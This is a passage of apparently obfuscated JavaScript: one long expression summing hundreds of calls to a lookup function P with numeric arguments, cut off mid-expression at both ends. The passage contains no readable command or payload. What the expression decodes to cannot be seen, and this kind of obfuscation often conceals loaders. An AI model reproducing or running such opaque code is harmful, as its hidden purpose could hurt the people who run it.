+ P(5768) + P(3243) + P(15097) + P(38317) + P(7996) + P(36294) + P(33581) + P(35147) + P(2208) + P(4580) + P(36849) + P(31681) + P(19809) + P(23779) + P(38220) + P(12630) + P(18577) + P(25074) + P(33434) + P(27726) + P(20940) + P(16099) + P(28014) + P(26132) + P(25268) + P(31623) + P(27135) + P(28230) + P(38505) + P(19890) + P(32138) + P(12062) + P(5444) + P(13463) + P(19293) + P(24764) + P(2145) + P(3086) + P(27641) + P(39563) + P(22039) + P(37094) + P(39673) + P(19952) + P(707) + P(37960) + P(16682) + P(780) + P(7396) + P(5589) + P(23224) + P(35083) + P(39406) + P(5700) + P(5861) + P(25367) + P(809) + P(6364) + P(12089) + P(33906) + P(6428) + P(16321) + P(8827) + P(32299) + P(4473) + P(21615) + P(37663) + P(3466) + P(9886) + P(13499) + P(14189) + P(22768) + P(15579) + P(36886) + P(5768) + P(3243) + P(15097) + P(38317) + P(7996) + P(36294) + P(33581) + P(35147) + P(2208) + P(4580) + P(36849) + P(31681) + P(19809)) + (P(23779) + P(38220) + P(12630) + P(26223) + P(15898) + P(31726) + P(37808) + P(36947) + P(2991) + P(1085) + P(5237) + P(37380) + P(25744) + P(39234) + P(15340) + P(18588) + P(30970) + P(3504) + P(4576) + P(13940) + P(29303) + P(15338) + P(33590) + P(25923) + P(2942) + P(10286) + P(20227) + P(28351) + P(38441) + P(6110) + P(31184) + P(15832) + P(33608) + P(28372) + P(36648) + P(6995) + P(36924) + P(17982) + P(4403) + P(31281) + P(18289) + P(20152) + P(36632) + P(11604) + P(16197) + P(9288) + P(7522) + P(3826) + P(18621) + P(38056) + P(5026) + P(2551) + P(9863) + P(26383) + P(6818) + P(37047) + P(29066) + P(15666) + P(17222) + P(16682) + P(780) + P(7396) + P(5589) + P(23224) + P(22052) + P(9590) + P(5546) + P(3789) + P(25809) + P(11929) + P(10941) + P(33205) + P(11281) + P(22321) + P(30584) + P(31448) + P(33877) + P(11863) + P(20748) + P(22352) + P(25713) + P(39517) + P(26455) + P(28766) + P(39086) + P(7471) + P(16294) + P(38565) + P(23380) + P(22356) + P(19548) + P(38505) + P(19890) + P(32138) + P(12062) + P(5444) + P(13463) + P(5715) + P(35910) + P(36520)) + (P(8426) + P(29410) + P(28339) + P(12579) + P(5854) + P(606) + P(15524) + P(27303) + P(30316) + P(4001) + P(34063) + P(17576) + P(36576) + P(34561) + P(11628) + P(11119) + P(24353) + P(16406) + P(21029) + P(3254) + P(36627) + P(14591) + P(33135) + P(18710) + P(35235) + P(7255) + P(22877) + P(17357) + P(34186) + P(18766) + P(5787) + P(14604) + P(34537) + P(2021) + P(28325) + P(16143) + P(2728) + P(14634) + P(14363) + P(21246) + P(32522) + P(20443) + P(25351) + P(4883) + P(14750) + P(10872) + P(13297) + P(2574) + P(8457) + P(15875) + P(24497) + P(20698) + P(12426) + P(37329) + P(7018) + P(19360) + P(1183) + P(20623) + P(29958) + P(32058) + P(19918) + P(18252) + P(8085) + P(19268) + P(36100) + P(27042) + P(15090) + P(34391) + P(22061) + P(27194) + P(20329) + P(12629) + P(37149) + P(34445) + P(24033) + P(7580) + P(13731) + P(5902) + P(39709) + P(17864) + P(14030) + P(6959) + P(12036) + P(32362) + P(32429) + P(23430) + P(3542) + P(5453) + P(13202) + P(19137) + P(3326) + P(22129) + P(13882) + P(17400) + P(28733) + P(1560) + P(15103) + P(9926) + P(30270) + P(10329)) + (P(35074) + P(15607) + P(19849) + P(31100) + P(33446) + P(32598) + P(350) + P(6237) + P(1467) + P(39735) + P(25820) + P(16333) + P(3532) + P(3441) + P(1352) + P(32617) + P(33366) + P(5489) + P(8382) + P(21711) + P(26364) + P(39029) + P(23707) + P(21212) + P(28739) + P(11406) + P(31620) + P(6944) + P(3389) + P(387) + P(14844) + P(25538) + P(30633) + P(19881) + P(1828) + P(15677) + P(780) + P(7396) + P(5589) + P(23224) + P(22052) + P(9590) + P(5546) + P(3789) + P(25809) + P(11929) + P(10941) + P(33205) + P(11281) + P(23162) + P(15829) + P(26812) + P(38701) + P(1250) + P(38781) + P(7976) + P(15855) + P(3742) + P(39841) + P(34047) + P(14158) + P(32139) + P(4601) + P(19694) + P(35315) + P(24716) + P(16841) + P(1966) + P(28184) + P(3361) + P(22577) + P(24531) + P(9010) + P(8227) + P(6218) + P(24148) + P(20004) + P(12596) + P(23426) + P(30890) + P(33184) + P(32834) + P(11072) + P(39801) + P(4888) + P(10990) + P(33689) + P(4083) + P(6200) + P(32904) + P(24339) + P(10202) + P(21624) + P(11243) + P(33266) + P(19445) + P(926) + P(17182) + P(19555) + P(1725)) + (P(24768) + P(29273) + P(16711) + P(23683) + P(32684) + P(35529) + P(7237) + P(7705) + P(37562) + P(19892) + P(9986) + P(20023) + P(27409) + P(8996) + P(7316) + P(8693) + P(18994) + P(23940) + P(5962) + P(33633) + P(15889) + P(3005) + P(4581) + P(31263) + P(38302) + P(14475) + P(39859) + P(28175) + P(29086) + P(21844) + P(38523) + P(6222) + P(11072) + P(39801) + P(4888) + P(10990) + P(33689) + P(4083) + P(6200) + P(32904) + P(24339) + P(10202) + P(21624) + P(11243) + P(33266) + P(19445) + P(926) + P(17182) + P(19555) + P(1725) + P(24768) + P(29273) + P(16711) + P(23683) + P(32684) + P(15582) + P(25940) + P(32280) + P(36757) + P(16523) + P(4031) + P(8163) + P(33761) + P(34718) + P(10221) + P(28533) + P(21003) + P(18588) + P(30970) + P(3504) + P(4576) + P(13940) + P(29303) + P(15338) + P(39397) + P(8068) + P(19455) + P(36892) + P(1672) + P(17788) + P(12209) + P(3830) + P(5072) + P(1254) + P(17612) + P(5413) + P(618) + P(34519) + P(17440) + P(26994) + P(22084) + P(8156) + P(39548) + P(2875) + P(33514) + P(16597) + P(3236) + P(29548) + P(478) + P(29916)) + (P(33187) + P(28811) + P(31473) + P(34268) + P(3939) + P(25203) + P(32317) + P(39442) + P(7853) + P(19727) + P(10281) + P(17992) + P(19008) + P(11199) + P(6029) + P(7335) + P(32826) + P(39077) + P(14728) + P(10069) + P(10943) + P(14653) + P(35798) + P(29392) + P(3069) + P(11939) + P(18138) + P(31614) + P(2647) + P(26357) + P(6987) + P(18334) + P(23585) + P(32232) + P(11105) + P(9802) + P(27474) + P(29821) + P(39669) + P(20538) + P(31829) + P(15513) + P(929) + P(26181) + P(6634) + P(6576) + P(29287) + P(30718) + P(11085) + P(7473) + P(1540) + P(20989) + P(7469) + P(36793) + P(17050) + P(17266) + P(36157) + P(25881) + P(3654) + P(39237) + P(21739) + P(36261) + P(4795) + P(9379) + P(20959) + P(2992) + P(3846) + P(24350) + P(1737) + P(11805) + P(17449) + P(16777) + P(4727) + P(14396) + P(34429) + P(34278) + P(27485) + P(1370) + P(14087) + P(29452) + P(38370) + P(25955) + P(24177) + P(34959) + P(31397) + P(4396) + P(5868) + P(18032) + P(30660) + P(4516) + P(6431) + P(15146) + P(13914) + P(3099) + P(26274) + P(28792) + P(7426) + P(16678) + P(8335) + P(4143)) + (P(28574) + P(2007) + P(29022) + P(28310) + P(17064) + P(800) + P(11183) + P(1889) + P(19329) + P(5870) + P(21027) + P(8497) + P(9583) + P(23408) + P(9661) + P(1953) + P(25170) + P(37930) + P(10726) + P(17629) + P(17359) + P(19128) + P(23741) + P(33310) + P(14329) + P(332) + P(15337) + P(12175) + P(13110) + P(20857) + P(8908) + P(23731) + P(12322) + P(11184) + P(31116) + P(7782) + P(23881) + P(28666) + P(36218) + P(26822) + P(37466) + P(12907) + P(25469) + P(19716) + P(28360) + P(16219) + P(31466) + P(1265) + P(15362) + P(12791) + P(5949) + P(1332) + P(16825) + P(32148) + P(5754) + P(264) + P(23191) + P(14761) + P(13487) + P(9775) + P(8297) + P(27819) + P(22721) + P(9108) + P(13736) + P(14311) + P(1124) + P(39457) + P(32261) + P(11142) + P(1544) + P(5098) + P(34382) + P(11010) + P(16849) + P(8390) + P(9420) + P(11807) + P(19544) + P(33372) + P(1194) + P(28662) + P(15800) + P(2600) + P(21395) + P(20006) + P(9625) + P(15647) + P(11338) + P(30981) + P(29471) + P(25804) + P(5876) + P(30064) + P(11284) + P(17263) + P(4264) + P(36270) + P(14590) + P(8887)) + (P(36306) + P(20510) + P(31914) + P(35900) + P(14350) + P(26514) + P(31305) + P(19292) + P(38078) + P(10744) + P(21471) + P(12056) + P(34248) + P(11292) + P(34218) + P(14813) + P(24759) + P(6496) + P(25866) + P(445) + P(6611) + P(25613) + P(28692) + P(17706) + P(11983) + P(26101) + P(8438) + P(7953) + P(34327) + P(34907) + P(16303) + P(17089) + P(18276) + P(38231) + P(18204) + P(29324) + P(7141) + P(9498) + P(14154) + P(4086) + P(26886) + P(26717) + P(8295) + P(22725) + P(418) + P(2695) + P(17274) + P(36006) + P(2230) + P(34241) + P(5910) + P(18933) + P(13429) + P(21679) + P(36623) + P(37741) + P(36562) + P(13544) + P(5046) + P(39692) + P(12742) + P(26421) + P(25654) + P(17286) + P(9451) + P(26476) + P(1361) + P(33439) + P(1088) + P(31166) + P(2497) + P(37770) + P(1212) + P(17476) + P(24951) + P(5741) + P(16558) + P(5238) + P(25265) + P(1273) + P(3045) + P(15396) + P(21969) + P(23139) + P(33968) + P(11439) + P(31955) + P(9369) + P(24190) + P(11877) + P(28223) + P(26475) + P(16121) + P(19970) + P(14286) + P(29859) + P(36601) + P(23429) + P(14480) + P(31967)) + (P(35783) + P(18660) + P(32850) + P(13434) + P(32338) + P(17389) + P(33617) + P(34198) + P(13305) + P(5050) + P(21870) + P(21938) + P(38180) + P(12731) + P(13238) + P(29942) + P(15280) + P(25838) + P(5740) + P(14396) + P(39648) + P(34478) + P(34430) + P(15916) + P(18406) + P(25230) + P(28928) + P(22117) + P(917) + P(1261) + P(26003) + P(5328) + P(7496) + P(34506) + P(10812) + P(38447) + P(38168) + P(5349) + P(15355) + P(34889) + P(14417) + P(31028) + P(37885) + P(23522) + P(32994) + P(22584) + P(38256) + P(14009) + P(2060) + P(17325) + P(18188) + P(20225) + P(23543) + P(38883) + P(39226) + P(18682) + P(3573) + P(28186) + P(33256) + P(22869) + P(31739) + P(31543) + P(35359) + P(15673) + P(31486) + P(33278) + P(3963) + P(6387) + P(36307) + P(7416) + P(12545) + P(15267) + P(21421) + P(35371) + P(32946) + P(38464) + P(24514) + P(16461) + P(34271) + P(29175) + P(30262) + P(4357) + P(14218) + P(6908) + P(38917) + P(8071) + P(17787) + P(30718) + P(11085) + P(31044) + P(37031) + P(6323) + P(6484) + P(26730) + P(18755) + P(16549) + P(15835) + P(36732) + P(6106) + P(29757)) + (P(39354) + P(7899) + P(35572) + P(35172) + P(4401) + P(28356) + P(35090) + P(16322) + P(22426) + P(39501) + P(11273) + P(7146) + P(13696) + P(14290) + P(20369) + P(33789) + P(22100) + P(21375) + P(9597) + P(20626) + P(30129) + P(16886) + P(3636) + P(13937) + P(27488) + P(15072) + P(3806) + P(39223) + P(2045) + P(38843) + P(7355) + P(24573) + P(36335) + P(5602) + P(26030) + P(35395) + P(32605) + P(36499) + P(13596) + P(31542) + P(191) + P(30845) + P(29897) + P(15761) + P(19865) + P(32880) + P(23928) + P(21864) + P(21400) + P(3409) + P(4927) + P(25003) + P(9551) + P(25041) + P(33031) + P(21328) + P(16707) + P(16973) + P(12138) + P(8018) + P(11621) + P(30170) + P(34228) + P(1182) + P(36879) + P(35621) + P(36044) + P(7995) + P(25813) + P(34120) + P(18531) + P(35601) + P(27963) + P(21033) + P(9112) + P(25588) + P(31545) + P(18534) + P(32744) + P(7187) + P(39794) + P(17317) + P(11722) + P(2326) + P(16277) + P(14146) + P(24647) + P(13529) + P(436) + P(29215) + P(9458) + P(11077) + P(36591) + P(38733) + P(36623) + P(37741) + P(36562) + P(13544) + P(5046) + P(39692)) + (P(12742) + P(15111) + P(1293) + P(20737) + P(35049) + P(35656) + P(4520) + P(38015) + P(973) + P(23476) + P(13816) + P(13817) + P(17105) + P(4432) + P(16090) + P(26063) + P(4992) + P(33375) + P(37645) + P(37696) + P(19977) + P(9825) + P(10904) + P(10275) + P(2481) + P(37862) + P(21710) + P(11507) + P(14352) + P(28051) + P(29279) + P(24534) + P(32004) + P(728) + P(38093) + P(13529) + P(436) + P(29215) + P(9458) + P(33937) + P(25215) + P(7819) + P(4279) + P(23236) + P(1040) + P(5896) + P(5544) + P(25860) + P(31193) + P(7824) + P(8293) + P(16673) + P(11165) + P(27679) + P(11394) + P(4042) + P(4765) + P(12576) + P(22278) + P(39202) + P(34521) + P(30599) + P(24522) + P(17867) + P(836) + P(14478) + P(12068) + P(23008) + P(37830) + P(26850) + P(9532) + P(11012) + P(15422) + P(5723) + P(21132) + P(14469) + P(33538) + P(7409) + P(38977) + P(7060) + P(8730) + P(26971) + P(25714) + P(28643) + P(20821) + P(1202) + P(36155) + P(32239) + P(1647) + P(31307) + P(31780) + P(11550) + P(19951) + P(19117) + P(26644) + P(16780) + P(35635) + P(30147) + P(23166) + P(18110)) + (P(25324) + P(8096) + P(1928) + P(20261) + P(21667) + P(2028) + P(20957) + P(18701) + P(21115) + P(24550) + P(2204) + P(1889) + P(19329) + P(5870) + P(21027) + P(8497) + P(9583) + P(23408) + P(9661) + P(11778) + P(3955) + P(25414) + P(5893) + P(4555) + P(11472) + P(27227) + P(25659) + P(15114) + P(18494) + P(37739) + P(38791) + P(648) + P(1500) + P(19039) + P(7929) + P(9563) + P(18745) + P(35217) + P(18026) + P(7635) + P(810) + P(39652) + P(31418) + P(39069) + P(19099) + P(3348) + P(34869) + P(15716) + P(24288) + P(4620) + P(35326) + P(26757) + P(8505) + P(38737) + P(9728) + P(30470) + P(3691) + P(3751) + P(14350) + P(26514) + P(31305) + P(39456) + P(9425) + P(9245) + P(39681) + P(34255) + P(34295) + P(34839) + P(28518) + P(2313) + P(29309) + P(16219) + P(26023) + P(2695) + P(17274) + P(36006) + P(2230) + P(34241) + P(17926) + P(12925) + P(7337) + P(23218) + P(37483) + P(32715) + P(5775) + P(6468) + P(26805) + P(15837) + P(9100) + P(37797) + P(15200) + P(15757) + P(31143) + P(17836) + P(14599) + P(9930) + P(37847) + P(12573) + P(17233) + P(27562)) + (P(26582) + P(5459) + P(2727) + P(29552) + P(12045) + P(14478) + P(12068) + P(23008) + P(37830) + P(26850) + P(9532) + P(11012) + P(15422) + P(5723) + P(21132) + P(14469) + P(33538) + P(7409) + P(38977) + P(7060) + P(8730) + P(29767) + P(458) + P(17198) + P(2509) + P(22561) + P(32279) + P(24630) + P(1194) + P(20614) + P(29267) + P(6270) + P(17881) + P(4213) + P(11118) + P(4651) + P(10577) + P(27662) + P(237) + P(6584) + P(4033) + P(30064) + P(14972) + P(12828) + P(18626) + P(39833) + P(34015) + P(19077) + P(26556) + P(17685) + P(9401) + P(1334) + P(19579) + P(14949) + P(31366) + P(13426) + P(14944) + P(10910) + P(21590) + P(31529) + P(12846) + P(15739) + P(29177) + P(4273) + P(28873) + P(11350) + P(23220) + P(10826) + P(8896) + P(24755) + P(14635) + P(1819) + P(33643) + P(19458) + P(26324) + P(26147) + P(17483) + P(3492) + P(36863) + P(32366) + P(37288) + P(11248) + P(12106) + P(35152) + P(14788) + P(228) + P(8762) + P(6390) + P(32190) + P(26179) + P(20883) + P(25786) + P(20146) + P(10899) + P(30468) + P(30398) + P(26014) + P(10341) + P(15246) + P(3981)) + (P(2533) + P(185) + P(22451) + P(34124) + P(27112) + P(14765) + P(8184) + P(9815) + P(16844) + P(30981) + P(39542) + P(38950) + P(34408) + P(39487) + P(38995) + P(36831) + P(289) + P(34341) + P(35680) + P(25171) + P(1623) + P(12382) + P(20523) + P(27740) + P(5484) + P(17530) + P(16694) + P(20809) + P(23340) + P(31877) + P(21618) + P(16260) + P(2663) + P(18633) + P(8132) + P(27933) + P(6994) + P(22725) + P(25159) + P(9208) + P(3049) + P(34276) + P(30751) + P(11974) + P(24492) + P(16852) + P(12404) + P(29248) + P(15591) + P(380) + P(19276) + P(25915) + P(11235) + P(23916) + P(38182) + P(14427) + P(33162) + P(35589) + P(35509) + P(38937) + P(8131) + P(6449) + P(23701) + P(5492) + P(36943) + P(17838) + P(25546) + P(8321) + P(11299) + P(4284) + P(16379) + P(15525) + P(34246) + P(32342) + P(21205) + P(38423) + P(34406) + P(7918) + P(37653) + P(37513) + P(35280) + P(38065) + P(22168) + P(858) + P(3574) + P(37486) + P(23453) + P(33596) + P(9172) + P(24546) + P(33558) + P(9314) + P(34119) + P(30937) + P(22523) + P(26198) + P(4279) + P(23236) + P(1040) + P(5896)) + (P(5544) + P(25860) + P(31193) + P(7824) + P(8293) + P(16673) + P(23635) + P(18496) + P(31136) + P(11142) + P(20458) + P(17263) + P(4264) + P(24127) + P(7713) + P(3541) + P(14581) + P(39811) + P(10346) + P(1073) + P(24040) + P(30374) + P(16428) + P(19599) + P(36857) + P(35725) + P(21872) + P(22183) + P(32822) + P(38975) + P(17804) + P(21980) + P(22027) + P(13173) + P(23570) + P(4750) + P(2847) + P(26351) + P(5949) + P(1332) + P(34530) + P(26238) + P(20299) + P(17152) + P(5813) + P(4527) + P(26897) + P(29597) + P(2438) + P(23916) + P(38182) + P(14427) + P(33162) + P(35589) + P(35509) + P(38937) + P(8131) + P(6449) + P(23701) + P(5492) + P(36943) + P(17838) + P(25546) + P(8321) + P(18998) + P(31837) + P(39698) + P(14373) + P(39393) + P(8049) + P(20440) + P(19126) + P(19514) + P(3606) + P(21058) + P(18345) + P(11426) + P(16771) + P(28559) + P(18959) + P(13952) + P(19416) + P(25388) + P(14656) + P(9487) + P(23991) + P(23055) + P(31093) + P(28657) + P(24884) + P(29063) + P(35932) + P(5813) + P(4527) + P(26897) + P(29597) + P(2438) + P(23916) + P(38182) + P(14427)) + (P(33162) + P(35589) + P(30910) + P(24496) + P(24303) + P(38203) + P(21046) + P(10331) + P(6421) + P(26184) + P(9939) + P(20325) + P(32528) + P(13619) + P(16338) + P(38920) + P(3335) + P(3723) + P(22184) + P(2200) + P(27682) + P(33404) + P(31809) + P(17157) + P(38168) + P(970) + P(32640) + P(35737) + P(11472) + P(27227) + P(25659) + P(15114) + P(18494) + P(37739) + P(38791) + P(648) + P(23491) + P(35269) + P(30141) + P(12559) + P(26122) + P(25815) + P(20161) + P(25593) + P(24421) + P(35390) + P(37673) + P(6728) + P(19486) + P(26982) + P(32095) + P(32447) + P(37495) + P(25556) + P(28338) + P(15380) + P(30923) + P(8356) + P(16044) + P(12152) + P(30780) + P(15952) + P(14558) + P(14876) + P(33198) + P(36450) + P(16653) + P(28535) + P(22010) + P(7709) + P(14477) + P(23096) + P(17010) + P(24927) + P(8987) + P(27813) + P(11543) + P(11696) + P(38727) + P(7600) + P(33493) + P(13576) + P(36090) + P(35709) + P(15960) + P(37049) + P(38476) + P(16130) + P(23084) + P(5326) + P(24429) + P(3583) + P(22022) + P(18668) + P(38758) + P(20840) + P(36901) + P(17893) + P(33543) + P(17102)) + (P(2087) + P(12456) + P(4247) + P(32238) + P(18594) + P(33185) + P(8152) + P(20793) + P(37612) + P(2089) + P(35956) + P(12901) + P(7268) + P(14047) + P(27296) + P(28014) + P(26132) + P(25268) + P(31623) + P(30469) + P(17339) + P(12580) + P(8371) + P(9191) + P(21181) + P(19369) + P(1303) + P(8609) + P(19821) + P(14397) + P(37535) + P(14652) + P(39711) + P(25098) + P(12469) + P(389) + P(27429) + P(4882) + P(6206) + P(12877) + P(3542) + P(5453) + P(13202) + P(19137) + P(3326) + P(22129) + P(13882) + P(17400) + P(28733) + P(1560) + P(25623) + P(31924) + P(17701) + P(37593) + P(15986) + P(7249) + P(28642) + P(2212) + P(4715) + P(36076) + P(4595) + P(5609) + P(7906) + P(2051) + P(8212) + P(20331) + P(21493) + P(9902) + P(630) + P(38196) + P(30640) + P(18674) + P(5577) + P(27540) + P(35644) + P(15e3) + P(3114) + P(7063) + P(25486) + P(33400) + P(8783) + P(31271) + P(25216) + P(7125) + P(17755) + P(30521) + P(25965) + P(12599) + P(8858) + P(32139) + P(4601) + P(19694) + P(35315) + P(24716) + P(16841) + P(1966) + P(28184) + P(3361) + P(34392) + P(35693)) + (P(25780) + P(28419) + P(36331) + P(943) + P(25046) + P(14605) + P(6436) + P(3661) + P(15975) + P(5432) + P(36716) + P(20334) + P(32056) + P(24377) + P(25844) + P(22655) + P(18757) + P(11459) + P(10327) + P(7641) + P(29828) + P(34267) + P(31392) + P(2214) + P(35996) + P(21699) + P(25992) + P(29925) + P(24017) + P(1887) + P(22206) + P(18480) + P(9882) + P(29894) + P(5891) + P(11153) + P(36588) + P(27538) + P(9153) + P(17922) + P(5161) + P(27956) + P(13780) + P(20232) + P(38372) + P(36232) + P(28637) + P(4185) + P(21968) + P(3239) + P(5396) + P(1960) + P(36060) + P(34288) + P(16354) + P(10602) + P(14039) + P(30708) + P(26264) + P(39168) + P(19663) + P(31308) + P(23269) + P(23880) + P(26680) + P(6094) + P(27332) + P(20080) + P(34387) + P(22020) + P(18431) + P(4690) + P(13945) + P(6107) + P(24243) + P(19377) + P(30457) + P(5145) + P(17047) + P(34929) + P(26140) + P(7703) + P(23996) + P(38470) + P(32654) + P(12855) + P(9016) + P(25176) + P(23598) + P(10856) + P(13539) + P(13002) + P(35586) + P(14059) + P(21697) + P(2437) + P(14889) + P(34594) + P(1303) + P(8609)) + (P(19821) + P(14397) + P(37535) + P(14652) + P(39711) + P(25098) + P(13562) + P(31258) + P(35821) + P(14768) + P(38188) + P(12101) + P(19467) + P(5529) + P(9601) + P(24846) + P(27193) + P(36186) + P(39091) + P(36881) + P(14516) + P(20435) + P(28597) + P(17041) + P(10231) + P(12147) + P(12298) + P(36299) + P(23927) + P(31222) + P(7239) + P(39248) + P(4974) + P(37799) + P(29497) + P(3670) + P(14157) + P(11479) + P(21633) + P(19170) + P(15806) + P(18622) + P(3550) + P(15706) + P(32407) + P(9991) + P(1344) + P(18395) + P(17140) + P(29844) + P(38904) + P(9466) + P(9341) + P(2894) + P(18042) + P(28443) + P(14259) + P(17678) + P(21903) + P(2675) + P(39227) + P(37913) + P(21478) + P(14633) + P(1483) + P(4474) + P(12516) + P(7333) + P(38474) + P(20089) + P(12749) + P(8478) + P(16908) + P(31948) + P(14449) + P(17098) + P(5583) + P(1887) + P(22206) + P(18480) + P(9882) + P(29894) + P(9662) + P(13642) + P(3398) + P(3968) + P(39276) + P(5221) + P(31536) + P(5304) + P(28951) + P(16734) + P(13079) + P(38493) + P(34765) + P(6586) + P(38518) + P(12412) + P(29118) + P(31331)) + (P(11796) + P(10117) + P(17959) + P(38908) + P(27567) + P(13192) + P(6671) + P(1321) + P(32982) + P(2455) + P(32094) + P(6541) + P(31427) + P(9924) + P(35560) + P(12255) + P(3421) + P(24736) + P(22667) + P(4184) + P(32125) + P(18147) + P(2444) + P(13607) + P(6316) + P(15081) + P(25355) + P(33447) + P(31600) + P(20277) + P(27124) + P(36356) + P(16310) + P(11035) + P(2189) + P(26847) + P(15951) + P(10377) + P(27838) + P(24752) + P(35607) + P(33826) + P(38409) + P(31036) + P(28173) + P(21824) + P(34464) + P(37798) + P(17321) + P(11220) + P(30926) + P(13679) + P(24307) + P(18338) + P(24829) + P(5691) + P(13446) + P(32636) + P(17219) + P(20332) + P(6807) + P(18250) + P(31759) + P(21137) + P(21233) + P(21487) + P(11633) + P(26982) + P(32095) + P(32447) + P(28504) + P(1865) + P(12520) + P(2306) + P(38710) + P(2894) + P(18042) + P(28443) + P(8610) + P(23564) + P(28997) + P(34843) + P(21232) + P(20225) + P(10078) + P(1274) + P(3813) + P(21055) + P(25761) + P(9352) + P(23379) + P(20565) + P(13814) + P(19794) + P(8752) + P(19193) + P(5064) + P(15984) + P(33156) + P(7401)) + (P(17223) + P(36102) + P(6194) + P(32349) + P(34951) + P(15787) + P(4545) + P(38079) + P(18718) + P(26787) + P(35028) + P(7086) + P(10221) + P(28533) + P(21003) + P(18588) + P(30970) + P(3504) + P(4576) + P(13940) + P(3633) + P(33057) + P(3222) + P(621) + P(14052) + P(33029) + P(12538) + P(15212) + P(10166) + P(20456) + P(16737) + P(11214) + P(32003) + P(35716) + P(21633) + P(32769) + P(15558) + P(36748) + P(3232) + P(18428) + P(5700) + P(5861) + P(25367) + P(809) + P(20999) + P(13245) + P(7674) + P(35758) + P(22850) + P(16791) + P(34231) + P(8211) + P(30400) + P(11740) + P(29796) + P(10582) + P(5697) + P(37369) + P(10078) + P(1274) + P(3813) + P(21055) + P(25761) + P(9352) + P(23379) + P(20565) + P(13814) + P(19794) + P(8752) + P(19193) + P(5064) + P(15984) + P(33156) + P(7401) + P(17223) + P(36102) + P(6194) + P(32349) + P(34951) + P(1698) + P(37912) + P(14332) + P(37316) + P(10599) + P(36521) + P(8312) + P(15136) + P(9393) + P(19584) + P(36920) + P(14068) + P(35936) + P(8912) + P(35243) + P(11339) + P(14127) + P(32724) + P(11559) + P(36998) + P(3414)) + (P(37612) + P(2089) + P(35956) + P(23293) + P(5391) + P(4459) + P(29426) + P(33661) + P(11665) + P(19268) + P(36100) + P(27042) + P(15090) + P(34391) + P(22061) + P(27194) + P(20329) + P(14850) + P(34022) + P(22627) + P(4259) + P(12971) + P(19558) + P(18892) + P(16467) + P(13133) + P(14278) + P(14872) + P(11745) + P(15750) + P(18164) + P(11666) + P(16312) + P(37161) + P(3614) + P(31327) + P(4691) + P(22302) + P(7987) + P(26027) + P(31541) + P(38838) + P(24243) + P(14729) + P(2185) + P(38707) + P(31488) + P(27457) + P(9096) + P(1761) + P(25290) + P(28478) + P(38184) + P(8954) + P(19969) + P(19760) + P(14363) + P(21246) + P(32522) + P(20443) + P(25351) + P(4883) + P(14750) + P(10872) + P(18502) + P(8548) + P(39287) + P(13413) + P(11033) + P(27572) + P(37943) + P(1001) + P(38126) + P(33648) + P(24418) + P(15750) + P(18164) + P(11666) + P(16312) + P(37161) + P(2194) + P(37648) + P(4691) + P(22302) + P(7987) + P(26027) + P(24792) + P(4115) + P(32316) + P(15430) + P(12315) + P(4805) + P(5135) + P(10226) + P(29625) + P(30317) + P(977) + P(259) + P(7245) + P(26035)) + (P(36973) + P(19006) + P(25013) + P(13140) + P(16145) + P(30029) + P(9756) + P(12989) + P(29534) + P(21208) + P(5250) + P(30182) + P(32796) + P(38849) + P(16351) + P(17178) + P(29128) + P(31727) + P(14185) + P(10438) + P(11441) + P(6080) + P(15469) + P(15918) + P(36238) + P(21193) + P(3773) + P(8421) + P(15404) + P(16601) + P(22922) + P(17445) + P(38948) + P(14771) + P(8640) + P(39343) + P(2468) + P(25912) + P(20744) + P(36188) + P(15491) + P(2911) + P(1384) + P(35176) + P(18124) + P(21477) + P(30137) + P(36248) + P(22892) + P(24091) + P(22467) + P(25206) + P(28681) + P(26921) + P(16208) + P(29638) + P(32334) + P(9925) + P(17343) + P(21696) + P(34604) + P(23995) + P(27128) + P(3731) + P(37664) + P(15487) + P(35701) + P(21549) + P(30311) + P(39747) + P(39744) + P(25350) + P(20216) + P(3149) + P(23248) + P(6414) + P(35739) + P(8556) + P(2655) + P(39243) + P(4944) + P(39302) + P(16749) + P(32285) + P(39760) + P(15528) + P(38652) + P(28048) + P(33282) + P(25147) + P(24571) + P(26889) + P(28709) + P(21324) + P(24285) + P(17342) + P(27767) + P(11410) + P(19529) + P(25335)) + (P(19703) + P(6073) + P(11833) + P(11063) + P(24845) + P(17875) + P(5181) + P(6684) + P(1790) + P(24426) + P(2658) + P(39273) + P(10035) + P(25459) + P(12416) + P(27595) + P(11232) + P(24941) + P(18482) + P(3940) + P(27447) + P(9652) + P(25898) + P(8405) + P(33728) + P(27092) + P(11236) + P(1769) + P(9181) + P(29645) + P(34919) + P(39614) + P(15562) + P(31954) + P(25448) + P(9470) + P(39785) + P(24292) + P(35662) + P(17877) + P(25884) + P(865) + P(10844) + P(37403) + P(29250) + P(32888) + P(27055) + P(2057) + P(33942) + P(27547) + P(38948) + P(14771) + P(8640) + P(39343) + P(2468) + P(25912) + P(20744) + P(36188) + P(15491) + P(2911) + P(1384) + P(35176) + P(31887) + P(11341) + P(17179) + P(19774) + P(27637) + P(6370) + P(25664) + P(13881) + P(33867) + P(3241) + P(18690) + P(2778) + P(8099) + P(28650) + P(7360) + P(27376) + P(12444) + P(38259) + P(13038) + P(27676) + P(8988) + P(32857) + P(20282) + P(13031) + P(1804) + P(38482) + P(13637) + P(22438) + P(33214) + P(31126) + P(35719) + P(21645) + P(2585) + P(5036) + P(6828) + P(30121) + P(26711) + P(2794)) + (P(12001) + P(15537) + P(15658) + P(4346) + P(31992) + P(11706) + P(14856) + P(7321) + P(200) + P(17750) + P(5353) + P(39634) + P(9768) + P(13491) + P(35469) + P(13221) + P(31722) + P(36057) + P(36221) + P(16701) + P(36159) + P(30322) + P(32688) + P(30303) + P(28752) + P(35258) + P(11579) + P(8723) + P(26519) + P(37652) + P(26681) + P(26373) + P(4010) + P(17999) + P(5458) + P(3873) + P(16396) + P(36025) + P(22357) + P(29472) + P(36134) + P(9307) + P(9664) + P(15042) + P(26606) + P(6947) + P(1353) + P(2488) + P(31812) + P(17547) + P(10849) + P(39616) + P(5395) + P(28137) + P(38622) + P(2996) + P(13190) + P(39856) + P(30151) + P(22257) + P(12107) + P(32132) + P(7584) + P(2603) + P(34881) + P(4366) + P(23853) + P(27658) + P(9464) + P(14751) + P(7817) + P(6721) + P(17742) + P(10333) + P(36066) + P(4707) + P(37553) + P(2854) + P(3048) + P(13846) + P(11296) + P(9956) + P(14906) + P(16627) + P(23943) + P(23158) + P(9971) + P(27299) + P(16938) + P(31054) + P(7452) + P(8463) + P(19196) + P(3918) + P(29354) + P(19878) + P(37619) + P(2446) + P(14320) + P(38054)) + (P(13049) + P(19244) + P(16721) + P(34705) + P(18695) + P(28025) + P(7448) + P(29678) + P(6788) + P(15394) + P(30115) + 